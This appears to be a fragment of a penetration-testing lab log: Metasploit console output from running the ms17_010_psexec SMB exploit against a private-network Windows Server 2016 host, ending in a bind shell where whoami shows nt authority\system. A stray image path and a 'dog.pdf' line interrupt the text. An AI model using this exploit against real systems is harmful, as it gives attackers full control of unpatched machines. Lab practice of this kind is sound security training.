 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 172.16.1.13:7076
[*] Sending stage (336 bytes) to 172.16.1.13
[*] Command shell session 2 opened (192.168.175.128:38849 -> 172.16.1.13:7076) at 2025-06-13 21:09:40 -0400
Shell Banner:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
dog.pdf
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>